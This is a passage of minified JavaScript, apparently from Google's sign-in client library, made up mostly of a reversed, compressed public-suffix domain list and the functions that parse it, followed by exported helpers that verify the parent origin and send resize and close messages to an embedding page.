?ed,gro?o&c?fni??ten?ude?vog?zib??a&ed?tner??e&ssurb?toh!yrrek???lahsram?m?oot??m!.&bal,etisinim,gro?moc?ten?ude?vog??b?etsys!.tniopthgink,?ialc??n&a&f?gorf?ol??i&a&grab?mod??giro??o&it&acav?cudorp?ulos??puoc???o&dnoc?geuj?ppaz?t&ohp!.remarf,?ua???p!.&ces?gro?moc?olp?ten?ude?vog??i&hsralohcs?lihp?t??u??r!.&au,ca?gro?ni?oc?topsgolb,ude?vog?xo,yldnerb.pohs,?a&c?p?tiug??c?e&dliub!.etisduolc,?erac?gor?levart?mraf?n&niw?trap??wolf??ot&cartnoc?omatat??pj?uot??s!.&em?gro?hcs?moc?ten?ude?vog?zib??alg?e&n&isub!.oc,?tif??rp!xe!nacirema???xnal??iws??t&a&eb?ob??ek&cit?ram??fig?h&cay?gilf??n&atnuocca?e&mt&rapa?sevni??ve!.&nibook,oc,????rap??u!.&a&c!.&21k?bil?cc???g!.&21k?bil?cc???i!.&21k?bil?cc???l!.&21k?bil?cc???m!.&21k!.&hcorap?rthc?tvp???bil?cc???p!.&21k?bil?cc???si?v!.&21k?bil?cc???w!.&21k?bil?cc????c&d!.&21k?bil?cc???n!.&21k?bil?cc???s!.&21k?bil?cc????d&e&f?lacsne.xhp,?i!.&21k?bil?cc???m!.&21k?bil?cc???n!.&bil?cc???s!.&bil?cc???u&olcrim,rd,??e&d!.&bil,cc???las-4-&dnal,ffuts,?m!.&21k?bil?cc??anrevres,?n!.&21k?bil?cc????h&n!.&21k?bil?cc???o!.&21k?bil?cc????i&h!.&bil?cc???m!.&21k?bil?c&c?et??goc?n&eg?otae??robra-nna?sum?tsd?wanethsaw???nd?r!.&bil?cc???v!.&21k?bil?cc???w!.&21k?bil?cc????jn!.&21k?bil?cc???k&a!.&21k?bil?cc???o!.&21k?bil?cc????l&a!.&21k?bil?cc???f!.&21k?bil?cc???i!.&21k?bil?cc????mn!.&21k?bil?cc???n&afflog,i!.&21k?bil?cc???m!.&21k?bil?cc???sn?t!.&21k?bil?cc????o&c!.&21k?bil?cc???m!.&21k?bil?cc???ttniop,?p&ion,rettalp,?r&a!.&21k?bil?cc???o!.&21k?bil?cc???p!.&21k?bil?cc????s&a!.&21k?bil?cc???dik?k!.&21k?bil?cc???m!.&21k?bil?cc???nd&deerf,uolc,??t&c!.&21k?bil?cc???m!.&21k?bil?cc???u!.&21k?bil?cc???v!.&21k?bil?cc????ug!.&21k?bil?cc???v&n!.&21k?bil?cc???w!.cc???x&ohparg,t!.&21k?bil?cc????y&b-si,k!.&21k?bil?cc???n!.&21k?bil?cc???w!.&21k?bil?cc????za!.&21k?bil?cc????ah!uab??bria?col?e!.ytrap.resu,?ineserf?lp?xe&l?n???vt?w!.&66duolc,gro?moc?s&ndnyd,tepym,?ten?ude?vog??a!.rekamegas.&1-&ht&ron-ue.&koobeton,oiduts,?uos-&em.&koobeton,oiduts,?fa.&koobeton,oiduts,?pa.&koobeton,oiduts,?ue.&koobeton,oiduts,???lartnec-&ac.&koobeton,oiduts,spif-koobeton,?em.&koobeton,oiduts,?li.&koobeton,oiduts,?ue.&koobeton,oiduts,??ts&ae&-&as.&koobeton,oiduts,?pa.&koobeton,oiduts,?su.&koobeton,oiduts,spif-koobeton,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,???ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&ac.&koobeton,spif-koobeton,?su.&koobeton,oiduts,?ue.&koobeton,oiduts,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,?????2-&htuos-&pa.koobeton,ue.koobeton,?lartnec-ue.koobeton,ts&ae&-su.&koobeton,oiduts,spif-koobeton,?ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&su.&koobeton,oiduts,spif-koobeton,?ue.&koobeton,oiduts,????3-ts&aeht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,??ew-ue.&koobeton,oiduts,??4-tsaehtuos-pa.koobeton,??e&iver?n!.elbaeciton,??odniw??y&alcrab?ot???t&0srzc--nx?a!.&amil4,ca!.hts??etiesbew321,gni&liamerutuf,tsoherutuf,?o&c!.topsgolb,?fni,?p&h21,ohsdaerpsym,?r&euefknuf.neiw,o??v&g?irp,?xi2,ytic-amil,zib,?c?e!s??hc?l?mami?rcomed??b!.&gro?moc?ten?ude?vog??b?gl??c&atnoc?e&les?rid!txen????dimhcs?e!.&eman?gro?moc?ofni?ten?ude?vog?zib??b?em?grat?id?k&circ?ram??n!.&0rab,1rab,2rab,5inu,6vnyd,7&7ndc.r,erauqs,?a&l&-morf,moob,?minifed,remacytirucesym,tadsyawla,z,?b&boi,ewdarym,g,lyltsaf:.pam,,?c&i&nagro-gnitae,tats-oieboda,?paidemym,?d&e&calpb,ziamaka,?feruza,hiamaka,irgevissam.saap.&1-&gs,nol,rf,yn,?2-&nol,yn,??nab-eht-ni,uolc&meaeboda,nievas.c&di-etsedron,itsalej,?xednay:.e&garots,tisbew,?,??e&c&narusnihtlaehezitavirp,rofelacs.j,?gd&e&eruza,iamaka,?irbtib,?ht-no-eciffo,l&acs&liat.ateb,noom,?ibom-eruza,?m&ecnuob,itnuroieboda,ohtanyd,tcerider,?n&ilno-evreser,ozdop,?rehurht,s:abapus,,ti&s-repparcs,usegde,?zam&aym,kcar,??f&aeletis,crs.&cos,resu,?ehc-a-si,?g&ni&gats-&d&eziamaka,hiamaka,?e&gdeiamaka,tiusegde,?iamaka,nigiroiamaka,yekegde,?reesnes,sirkcilc,tsohnnylf,?olbevres,?i&amaka,pa-eruza,?k&catsvano,eeg-a&-si,si,?u,?l&acolottad,iamwt,meteh,s&d-ni,s-77ndc,??m&ac&asac,ih,?urofniem,?n&a&f&agp,lhn,?i&bed,llerk,??dcduabkcalb,i:giroiamaka,,pv-ni,?o&c-morf,duppa,jodsnd,rp-ytinummoc,ttadym,?p&i&-&etsef,on,?emoh,fles,nwo,?j,mac-dnab-ta,o&-oidar-mah,h&bew,sdaerpsym,??pa&duolc,egde,?tfe&moh,vres,?usnd,?r&e&ganamciffart,tsulcyduolc,vres-xnk,?vdslennahc:.u,,?s&a&ila&nyd,snd,?nymsd,?bbevres,dylimaf,e&gde-ndc,rauqs,suohsyub,t&isbeweruza,ys,??k&catstsaf,ekokohcs,?n&d&-won,aka,d,golb,npv,?oitcnufduolc,?ppacitatseruza:.&1,2:suts&ae,ew,?,3,4,5,6,7,aisatsae,eporuetsew,sulartnec,?,s&a-skcik,ecca&-citats,duolc,??t,wodniw.&eroc.bolb,subecivres,??t&adies,ce&ffeym,jorprot:.segap,,lespohs,?e&nretnifodne,smem,?farcenimevres,i-&ekorb,s&eod,lles,teg,??n&essidym,orfduolc,?r0p3l3t,s&ixetnod,oh&-spv:.citsalej.&cir,lta,sjn,?,gnik,???u&h,nyd,r:eakust.citsalej,,?ved-naissalta.dorp.ndc,x&inuemoh,spym,tsale.&1ots-slj,2ots-slj,3ots-slj,?unilemoh,?y&awetag-llawerif,ekegde,ffijduolc:.&ed-1arf,su-1tsew,?,ltsaf.&dorp.&a,labolg,?lss.&a,b,labolg,?pam,slteerf,?n&-morf,ofipi,?srab,?z&a-morf,tirfym,???p?tcip?v??f&ig?osorcim??g!.&bog?dni?ed,g&olb,ro??lim?moc?ot,ten?ude???h!.&dem?gro?l&er?op??m&oc?rif??o&fni?rp?s&rep?sa???po&hs?oc??t&en?luda?ra??ude?vuog???i!.&a&2n-loritds--nx?7e-etsoaellav--nx?8&c-aneseclrof--nx?i-lrofanesec--nx??at?b?c!cul??dv?i&blo&-oipmet?oipmet??cserb?drabmol?g&gof?urep??l&gup?i&cis?me&-oigger?oigger???uig&-&aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf???aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf????n&a&brev?cul?pmac?tac??idras?obrac&-saiselgi?saiselgi??resi??otsip?r&b&alac!-oigger?oigger??mu??dna&-&attelrab-inart?inart-attelrab??attelrabinart?inartattelrab?ssela??epmi?ugil??tnelav&-obiv?obiv??vap?z&e&nev?ps&-al?al???irog???l&iuqa!l??leib??m&or?rap??n!acsot?e&dom?is?sec&-&ilrof?\u00eclrof??ilrof?\u00eclrof???g&amor&-ailime?ailime??edras?olob??i&ssem?tal??ne!var??o&cna?merc?rev?vas???oneg?p?r!a&csep?rr&ac&-assam?assam??ef??von??etam?tsailgo!-lled?lled???s!ip?sam&-ararrac?ararrac??u&caris?gar???t!a&cilisab?recam??resac?soa!-&d&-&ellav?lav??ellav?lav??ellav??d&-&ellav?lav??ellav?lav??ellav??te&lrab&-&airdna-inart?inart-airdna??airdnainart?inartairdna??ssinatlac???udap?v!o&dap?neg?tnam???zn&airb&-a&lled-e-aznom?znom??a&lledeaznom?znom??eaznom??e&c&aip?iv??soc?top??om???b&-&23,46,61,?3c-lorit-ds-onitnert--nx?be-etsoa&-ellav--nx?dellav--nx??c!f-anesec-lrof--nx?m-lrof-anesec--nx??he-etsoa-d-ellav--nx?m!u??o2-loritds-nezob--nx?sn-loritds&-nasl&ab--nx?ub--nx??nitnert--nx??v!6-lorit-dsnitnert--nx?7-loritds&-nitnert--nx?onitnert--nx???z&r-lorit-ds&-nitnert--nx?onitnert--nx??s-loritds-onitnert--nx???c&f?is?l?m?p?r?v??d&p?u!olcnys,??e&c!cel?inev?nerolf??f?g!apemoh321,ida&-&a&-onitnert?onitnert??otla!-onitnert?onitnert???a&-onitnert?onitnert??otla!-on&azlob?itnert??onitnert????hcram?l?m!or??n&idu?o&n&edrop?isorf??torc???p?r?s&erav?ilom??t!nomeip?s&eirt?oa!-&d-e&ellav?\u00e9llav??e&ellav?\u00e9llav???de&ellav?\u00e9llav??e&ellav?\u00e9llav?????v?znerif??g&a?b?f?il?o?p?r?up?vf??hc?i&b?c?dol?f?l!lecrev?opan?rof&-anesec?anesec???m?n&a&part?rt&-attelrab-airdna?attelrabairdna???imir?ret??p?r!a&b?ilgac?ssas???s!idnirb??t&ei&hc?r??sa??v??l&a!c??b?c?o&m?rit&-&d&eus&-&nitnert?onitnert??nitnert?onitnert??us&-&nitnert?onitnert??nitnert?onitnert??\u00fcs&-&nitnert?onitnert??nitnert?onitnert???s&-onitnert?onitnert???d&eus!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??us&-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??\u00fcs!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert???s&-onitnert?onitnert?????m&ac?f?i!t.nepo.citsalej.duolc,?ol?r??n&a!lim?sl&ab?ub???b?c?e!en.cj,v?zob??irut?m!p??p?r?t??o&a!v??b!retiv??c!cel??enuc?g!ivor??i&dem&-onadipmac?onadipmac??pmet&-aiblo?aiblo??rdnos?zal??l?m!a&greb?ret??oc?re&f?lap???n!a&dipmac&-oidem?oidem??lim?tsiro?zlob??ecip&-ilocsa?ilocsa??i&bru&-orasep?orasep??lleva?rot?tnert??r&elas?ovil??ulleb??p?r!a&sep&-onibru?onibru??znatac??oun??s!ivert?sabopmac??t!arp?e&nev?ssorg??n&arat?e&girga?rt?veneb????zz&era?urba???p&a?ohsdaerpsym,s?t??qa?r&a!m?s??b!a??c?f?g?k?me?o?p?s?t?v??s&a&b?iselgi&-ainobrac?ainobrac???b?c?elpan?i?m?o&t?x&bi,obdaili,??rahc21,s?t?v??t&a?b?c?l?m?nomdeip?o!psgolb,?p?v??u&de?l?n?p??v&a?og?p?s?t?v??y&drabmol?ellav&-atsoa?atsoa??licis?nacsut??z&al?b?c?p??\u00eclrof&-anesec?anesec???derc?er?f?m?utni??je3a3abgm--nx?kh?l!.&topsgolb,vog??uda??m!.&gro?moc!.topsgolb,?ten?ude???n&a&morockivdnas?ruatser?tnuocca??e&g?m&eganam!.retuor,?piuqe??r??i!.ue?m?opdlog??opud?uocsid??o&b?cs!.&ude,vog:.ecivres,,??d?g?h?j?oferab?p&edemoh?s???p!.&bewanigap321,emon?gro?lbup?moc?t&en?ni?opsgolb,?ude?vog???r&a!m&law?s???epxe?op&er?pus!.ysrab,?s???s!.&a&daxiabme?rarik,?e&motoas?picnirp?rots??gro?lim?moc?o&c?dalusnoc?hon,?ten?ude??af?e&b?r?uq??i!rolf?tned??o&h!.&duolc&p,rim,?e&lej,tiseerf,?flah,l&enapysae,rupmet,?s&pvtsaf,seccaduolc,?tsafym,vedumpw,??p!sua???urt??t!.&eman?gro?ibom?levart?m&oc?uesum??o&c?fni?r&ea?p???pooc?sboj?t&en?ni??ude?vog?zib??ayh?n?o!bba?irram???uognah?xen?y!.gro,?ztej??u&2&5te9--nx?yssp--nx??a!.&a&s?w??civ?d&i?lq??fnoc?gro?moc!.&pohsdaerpsym,stelduolc.lem,topsgolb,??nsa?ofni?sat?t&ca?en?n??ude!.&a&s?w??ci&lohtac?v??dlq?sat?t&ca?n??wsn!.sloohcs????vog!.&a&s?w??civ?dlq?sat???wsn?zo??ti??c!.&fni?gro?moc?ten?ude?vog??i??d&e!.tir.segap-tig,?iab??e!.&dcym,enozgniebllew,noitatsksid,odagod.citsalej,s&nd&ps,uolc,?ppatikria,?ysrab,??g!.&bew?gro?m&aug?oc??ofni?ten?ude?vog???h!.&0002?a&citore?idem?kitore??edszot?gro?ilus?letoh?m&alker?lif?t?urof??naltagni?o&c?ediv?fni?levynok?nisac??pohs?rarga?s&a&kal?zatu??emag?wen??t&lob?opsgolb,rops??virp?xe&s?zs??ytic?zsagoj??os?sut??l!.&etisbew321,topsgolb,??m!.&ca?gro?moc?oc?ro?ten?vog???n!.&duolcesirpretne,eni&esrem,m,?tenkcahs,?em!.ysrab,??o&ggnaw?y!c???r!.&3kl,a&i&kymlak,rikhsab,vodrom,?yegyda,?bps,ca,duolcrim,e&niram,rpcm,?g&bc,nitsohurger.citsalej,ro,?ianatsuk,k&ihclan,s&m,rogitayp,??li&amdlc.bh,m,?moc,natsegad,onijym,pp,ri&b,d&cm:.spv,,orue,?midalv,?s&ar,itym,?t&en,ias321,ni,opsgolb,set,?u&4an,de,?vo&g,n,?ynzorg,zakvakidalv,?myc?p?ug??s!.&a&d&golov,nagarak,?gulak,i&groeg,kymlak,lerak,nemra,rikhsab,ssakahk,vodrom,zahkba,?lut,rahkub,vut,yegyda,znep,?bps,da&baghsa,rgonilest,?gunel,i&anatsuk,hcos,ovan,ttailgot,?k&alhsygnam,ihclan,s&legnahkra,m,n&a&mrum,yrb,?i&buytka,nbo,??tiort,vorkop,??l&ocarak,ybmaj,?na&gruk,jiabreza,ts&egad,hkazak-&htron,tsae,???ovonavi,r&adonsark,imidalv,?t&enxe,nek&hsat,mihc,??vo&hsalab,n,?ynzorg,z&akvakidalv,emret,??t&amok?i&juf?masih????v!.&em,g&olb,ro??moc?nc,ten?ude?ved,??ykuyr??v&b?c!.&emon?gro?moc?t&ni?opsgolb,?ude???ed!.&2r,ated,e&docotua,erf-korgn,nilnigol,?gnigats-oned,hcetaidem,korgn,le&crev,nap,?o&ned,tpyrctfihs,?ppa-rettalp,s&egap,r&ahc21,ekrow,??tilper:.&arik,d&eer,i,racip,?e&kip,saelererp,?frow,gnigats,k&cops,rik,?labolg,mik,o&do,ksis,?re&hcra,k&c&ah,ut,?ir,??s&enob,irap,maet,?tiprat,ulus,y&awenaj,elsew,ranac,??,vr&esi,uc,?weiverpbuhtig,xdom,ylf,??ih?l!.&di?fnoc?gro?lim?moc?nsa?ten?ude?vog???m!.&eman?gro?lim?m&oc?uesum??o&fni?r&ea?p???pooc?t&en?ni??ude?vog?zib???o&g?m??rt?s!.&bog?der?gro?moc?ude???t!.&arukas,bew-eht-no,morf,naht-&esrow,retteb,?sndnyd,?d?i?won??uqhv--nx??w&a!.moc?hs?l??b!.&gro?oc???c!.&gro?moc?ten?ude??cp??e&iver!.oby,?n?s??g?k!.&bme?dni?gro?moc?ten?ude?vog???m!.&ca?gro?m&oc?uesum??oc?pooc?t&en?ni??ude?vog?zib??b??o&csom?h!s??n?w??p!.&344x,de?en?o&c?g??ro?snduolc,ualeb???r!.&ca?gro?lim?oc?pooc?ten?vog??n??t!.&a46oa0fz--nx?b&82wrzc--nx?ulc??emag?gro?l&im?ru,?moc!.reliamym,?t&en?opsgolb,?ude?v&di?og?ta0cu--nx??zibe?\u696d\u5546?\u7e54\u7d44?\u8def\u7db2???z!.&ca?gro?lim?oc?vog????x&a!.&cm,eb,gg,s&e,u,?tac,ue,yx,?t??c!.&dehcraeser,hta,ofni,s&ezziuq,lennuf,rotaluclac,t&nemssessa,set,??vog?wonyap,??e&d&ef?nay??ma!nab??rof?s??ilften?jt?m!.&bog?gro?moc?t&en?opsgolb,?ude??g?ma2ibgy--nx??o&b!x??f?rex??rbgn--nx?s!.vog??x&am&jt?kt??x???y&4punu--nx?7rr03--nx?a&d!i&loh?rfkcalb??ot!.emyfilauqerp,??g!.segap,?lp?p!ila??rot?ssin?wdaorb??b!.&duolcym,fo?hcetaidem,lim?moc!.topsgolb,?vog??ab?gur??c!.&ca?dtl?gro?lim?m&oc!.&ecrofelacs.j,topsgolb,??t??orp?s&egolke?serp??ten?vog?zib??amrahp?nega??d&dadog?uts??e&kcoh?ltneb?n&dys?om?rotta??snikcm??g!.&eb,gro?moc?oc?ten?ude?vog??olonhcet!.oc,?rene??hpargotohp?id?k!.&gro?moc?ten?ude??s??l!.&clp?d&em?i??gro?hcs?moc?ten?ude?vog??f?imaf!nacirema??l&a?il??ppus??m!.&eman?gro?lim?moc?t&en?opsgolb,?ude?vog?zib??edaca!.laiciffo,?ra??n&apmoc?os??o&j?s??p!.&gro?lim?moc?pooc?ten?ude?vog???r&e&corg?grus?llag?viled??lewej?otcerid?tnuoc?uxul??s!.&gro?lim?moc?ten?ude?vog??pil??t&efas?i&c?ledif?nummoc!.&bdnevar,gon,murofym,??r&ahc?uces??srevinu??laer?r&ap!.oby,?eporp??uaeb??u!.&bug?gro?lim?moc!.topsgolb,?ten?ude??b!tseb???van?xes??z&a!.&eman?gro?lim?moc?o&fni?rp??pp?t&en?ni??ude?vog?zib???b!.&az,gro?jsg,moc?ten?ude?vog???c!.&4e,inum.duolc.&rsu,tlf,?m&laer,urtnecatem.motsuc,?oc,topsgolb,??d!.&cos?gro?lop?m&oc?t??ossa?t&en?ra??ude?vog???ib!.&duolcsd,e&ht-rof,mos-rof,rom-rof,?izoj,liartevitca,nafamm,p&i&-on,fles,?ohbew,tfym,?retteb-rof,snd&nyd,uolc,?xro,?g??k!.&duolcj,gro?lim?moc?t&en?ropeletzak.saapu,?ude?vog???m!.&ca?gro?lim?oc?ten?ude?v&da?og????n!.&asq-irom--nx?ca?gro?htlaeh?i&r&c?o&am?\u0101m???wi!k???keeg?l&im?oohcs??neg?oc!.topsgolb,?t&en?nemailrap?vog???a!niflla???rawhcs?s!.&ca?gro?oc???t!.&c&a?s??e&m?n??ibom?l&etoh?im??o&c?fni?g??ro?vt???u!.&gro?moc?oc?ten??rwon??yx!.&e&nozlacol,tisgolb,?gnitfarc,otpaz,??zub??\u03bb\u03b5?\u03c5\u03b5?\u0430\u0432\u043a\u0441\u043e\u043c?\u0431\u0440\u0441!.&\u0433\u0440\u043e?\u0434\u043e?\u043a\u0430?\u0440&\u0431\u043e?\u043f!\u0443?????\u0433&\u0431?\u0440\u043e??\u0434\u043a\u043c?\u0437\u0430\u049b?\u0438\u0442\u0435\u0434?\u043a\u0438\u043b\u043e\u0442\u0430\u043a?\u043b\u0435\u0431?\u043c\u043e\u043a?\u043d&\u0439\u0430\u043b\u043d\u043e?\u043e\u043c??\u0440\u043a\u0443?\u0441\u0443\u0440!.&\u0430\u0440\u0430\u043c\u0430\u0441,\u0431\u043f\u0441,\u0433\u0440\u043e,\u0437\u0438\u0431,\u0438\u0447\u043e\u0441,\u043a\u0441\u043c,\u043c&\u043e\u043a,\u044b\u0440\u043a,?\u0440\u0438\u043c,\u044f,??\u0442\u0439\u0430\u0441?\u0444\u0440?\u044e\u0435?\u0575\u0561\u0570?\u05dc\u05d0\u05e8\u05e9\u05d9!.&\u05d1\u05d5\u05e9\u05d9?\u05d4\u05d9\u05de\u05d3\u05e7\u05d0?\u05dc&\u05d4\u05e6?\u05e9\u05de\u05de????\u05dd\u05d5\u05e7?\u0627\u064a&\u0631\u0648\u0633?\u0633\u064a\u0644\u0645?\u0646\u0627\u062a\u064a\u0631\u0648\u0645??\u0628\u0631&\u0639?\u063a\u0645\u0644\u0627??\u0629&\u0643\u0628\u0634?\u064a&\u062f\u0648\u0639\u0633\u0644\u0627?\u0631\u0648\u0633??\u06cc\u062f\u0648\u0639\u0633\u0644\u0627??\u062a&\u0627\u0631\u0627\u0645\u0627?\u0631\u0627&\u0628?\u0680?\u06be\u0628???\u0631&\u0626\u0627\u0632\u062c\u0644\u0627?\u0627\u0632\u0627\u0628?\u0635\u0645?\u0637\u0642??\u0633\u0646\u0648\u062a?\u0639\u0642\u0648\u0645?\u0642\u0627\u0631\u0639?\u0643&\u062a\u064a\u0628?\u064a\u0644\u0648\u062b\u0627\u0643??\u0645\u0648\u0643?\u0646&\u0627&\u062a\u0633&\u0643\u0627\u067e?\u06a9\u0627\u067e??\u062f\u0648\u0633?\u0631&\u064a\u0627?\u06cc\u0627??\u0645\u0639?\u064a\u0644\u0639\u0644\u0627??\u062f\u0631\u0627\u0644\u0627?\u0645\u064a\u0644\u0627?\u064a&\u0631\u062d\u0628\u0644\u0627?\u0637\u0633\u0644\u0641???\u0647&\u0627\u0631\u0645\u0647?\u064a\u062f\u0648\u0639\u0633\u0644\u0627??\u0648\u0643\u0645\u0627\u0631\u0627?\u064a\u0628\u0638\u0648\u0628\u0627?\u06c3\u06cc\u062f\u0648\u0639\u0633\u0644\u0627?\u091f\u0947\u0928?\u0924&\u0930\u093e\u092d?\u094b\u0930\u093e\u092d??\u0928\u0920\u0917\u0902\u0938?\u092e\u0949\u0915?\u094d\u092e\u0924\u0930\u093e\u092d?\u09a4&\u09b0\u09be\u09ad?\u09f0\u09be\u09ad??\u09be\u09b2\u0982\u09be\u09ac?\u0a24\u0a30\u0a3e\u0a2d?\u0aa4\u0ab0\u0abe\u0aad?\u0b24\u0b30\u0b3e\u0b2d?\u0bbe\u0baf\u0bbf\u0ba4\u0bcd\u0ba8\u0b87?\u0bc8\u0b95\u0bcd\u0b99\u0bb2\u0b87?\u0bcd\u0bb0\u0bc2\u0baa\u0bcd\u0baa\u0b95\u0bcd\u0b99\u0bbf\u0b9a?\u0c4d\u0c24\u0c30\u0c3e\u0c2d?\u0ca4\u0cb0\u0cbe\u0cad?\u0d02\u0d24\u0d30\u0d3e\u0d2d?\u0dcf\u0d9a\u0d82\u0dbd?\u0e21\u0e2d\u0e04?\u0e22\u0e17\u0e44!.&\u0e08\u0e34\u0e01\u0e23\u0e38\u0e18?\u0e15\u0e47\u0e19\u0e40?\u0e23&\u0e01\u0e4c\u0e04\u0e07\u0e2d?\u0e32\u0e2b\u0e17??\u0e25\u0e32\u0e1a\u0e10\u0e31\u0e23?\u0e32\u0e29\u0e01\u0e36\u0e28???\u0ea7\u0eb2\u0ea5?\u10d4\u10d2?\u306a\u3093\u307f?\u30a2\u30c8\u30b9?\u30c8\u30f3\u30a4\u30dd?\u30c9\u30a6\u30e9\u30af?\u30e0\u30b3?\u30eb&\u30b0\u30fc\u30b0?\u30fc\u30bb??\u30f3&\u30be\u30de\u30a2?\u30e7\u30b7\u30c3\u30a1\u30d5??\u4e1a\u4f01?\u4e1c\u5e7f?\u4e50\u5a31?\u4f60\u7231\u6211?\u4fe1\u4e2d?\u52a1\u653f?\u52a8\u79fb?\u535a\u5fae?\u5366\u516b?\u5385\u9910?\u53f8\u516c?\u54c1\u98df?\u5584\u6148?\u56e2\u96c6?\u56fd\u4e2d?\u570b\u4e2d?\u5740\u7f51?\u5761\u52a0\u65b0?\u57ce\u5546?\u5c1a\u65f6?\u5c71\u4f5b?\u5e97&\u5546?\u7f51?\u9152\u5927\u91cc\u5609??\u5e9c\u653f?\u5eb7\u5065?\u606f\u4fe1?\u620f\u6e38?\u62c9\u91cc\u683c\u9999?\u62ff\u5927?\u6559\u4e3b\u5929?\u673a\u624b?\u6784\u673a!\u7ec7\u7ec4??\u6807\u5546?\u6b4c\u8c37?\u6d66\u5229\u98de?\u6e2f\u9999!.&\u4eba\u500b?\u53f8\u516c?\u5e9c\u653f?\u7d61\u7db2?\u7e54\u7d44?\u80b2\u6559???\u6e7e\u53f0?\u7063&\u53f0?\u81fa??\u7269\u8d2d?\u754c\u4e16?\u76ca\u516c?\u770b\u70b9?\u79d1\u76c8\u8a0a\u96fb?\u7ad9\u7f51?\u7c4d\u66f8?\u7ebf\u5728?\u7edc\u7f51?\u7f51\u6587\u4e2d?\u8058\u62db?\u8ca9\u901a?\u900a\u9a6c\u4e9a?\u901a\u8054?\u91cc\u5609?\u9521\u9a6c\u6de1?\u9580\u6fb3?\u95e8\u6fb3?\u95fb\u65b0?\u96fb\u5bb6?\uad6d\ud55c?\ub137\ub2f7?\uc131\uc0bc?\ucef4\ub2f7??");
this.h=np("&kc.www?pj.&a&mahokoy.ytic?yogan.ytic??ebok.ytic?i&adnes.ytic?kasawak.ytic??oroppas.ytic?uhsuykatik.ytic???");this.i=np("&ac.vedwa,bup.&di,nik,?d&b?i.ym.ssr,uolc.&etiso&isnes,tnegam,?iaznab,rehcnar-no,scitats,??e&b.lrusnart,d.&ecapsrebu,yksurf,?no&.nik,z.notirt,?t&atse.etupmoc,is.&a&reduolc,vnac.ym,?hsmroftalp,tst,??vil.pwe,?g&oog.tnetnocresu,p??h&c.tenerif:.cvs,,k?trae.sppad:.zzb,,?k&c?f?nil.bewd,rowten.secla,u.hcs??ln.lrusnart,m&f.resu,j?m?oc.&d&iparpc,uolcmeaeboda.ved,?e&crofselas.mroftalp.gts-redliub-edoc.tset.100,do&c.redliub:-&gts,ved,?,nil.recnalabedon,?ruza.ppaduolc,?ico-remotsuc:.&ico,pco,sco,?,lrihwyap,mme0,osseccandcved,ppayfilpma,rennurppaswa,s&ecapsnaecolatigid,t&cejbo&edonil,rtluv,?nemelepiuq,?wanozama.&1-etupmoc,ble,etupmoc,wolfria.&1-&ht&ron-ue,uos-pa,?lartnec-&ac,ue,?ts&ae&-&as,su,?ht&ron-pa,uos-pa,??ew-ue,??2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-tsew-ue,???t&neyoj.snc,opsppa.r,???n&c.&etisavnac.ym,moc.swanozama.&ble,etupmoc,wolfria.1-&htron-nc,tsewhtron-nc,???ur.&dliub,e&doc,sabatad,?noitargim,??o&c.pato,i.&duolciaznab.sdraykcab,e&lacsnoom,varb.s,?nroca-no,oir-no,reniatnoceruza,s&3k-no,olots,?xcq.sys,y5s,??p&j.&a&mahokoy?yogan??ebok?i&adnes?kasawak??oroppas?uhsuykatik??n?pa.&knalfhtron,nu&r,spu,?repoleved,tegeb,??r&b.mon?e??s&edoc.owo,noitulos.rehid,w&.rosivda,a.tsoper.etavirp,??t&a.&ofnistro.&nednuk,xe,?smcerutuf:.&ni,xe,?,?en.&cimonotpyrc,hvo.&gnitsoh,saapbew,?st.c,??u&e.lrusnart,r.onijym.&gni&dnal,tsoh,?murtceps,spv,??ved.&e&gats&gts,lcl,?rahbew,?gts,lcl,treclacol.resu,yawetag,?z&c.murtnecatem.duolc,yx.tibelet,??")},
bp=function(a,b){var c=-1,d=a;a={};var e=0;void 0!==d.g&&(a[e]=d.g);for(;e<b.length;e++){var f=b.charAt(e);if(!(f in d.O))break;d=d.O[f];void 0!==d.g&&(a[e]=d.g)}for(var g in a)d=parseInt(g,10),(d+1==b.length||"."==b.charAt(d+1))&&1==a[g]&&d>c&&(c=d);return b.substr(0,c+1)},np=function(a){var b=new jp;op(0,"",a,b);return b},op=function(a,b,c,d){for(var e="\x00";a<c.length;a++){e=c.charAt(a);if(_.ta("!:?,&",e)){"&"!=e&&d.set(b,"!"==e||"?"==e);break}b+=e}a++;if("?"==e||","==e)return a;do a=op(a,b,c,
d),e=c.charAt(a);while("?"!=e&&","!=e);return a+1};var Vo,cp,To,Xo,Yo;_.z("google.accounts.id.intermediate.verifyParentOrigin",_.Zo);_.z("google.accounts.id.intermediate.notifyParentResize",_.gp);_.z("google.accounts.id.intermediate.notifyParentClose",_.hp);_.z("google.accounts.id.intermediate.notifyParentDone",function(){_.Ro?_.So({command:"intermediate_iframe_done"}):_.R("Done command was not sent due to missing verified parent origin.")});_.z("google.accounts.id.intermediate.notifyParentTapOutsideMode",_.ip);
}catch(e){_._DumpException(e)}
try{
var pp=function(a){return a.h},sp=function(a){var b=a[_.se];if(!b){var c=qp(a);b=function(d,e){return rp(d,e,c)};a[_.se]=b}return b},tp=function(a,b){var c,d,e=a.h;return function(f,g,h){return e(f,g,h,d||(d=qp(b).Na),c||(c=sp(b)))}},qp=function(a){var b=a[_.Vd];if(b)return b;b=_.Sd(a,a[_.Vd]={},pp,tp);_.Wd(a);return b},up=function(a,b){var c=a[b];if(c)return c;if(c=a.Mb)if(c=c[b]){c=_.Pd(c);var d=c[0].h;if(c=c[1]){var e=sp(c),f=qp(c).Na;c=(c=a.j)?c(f,e):function(g,h,k){return d(g,h,k,f,e)}}else c=
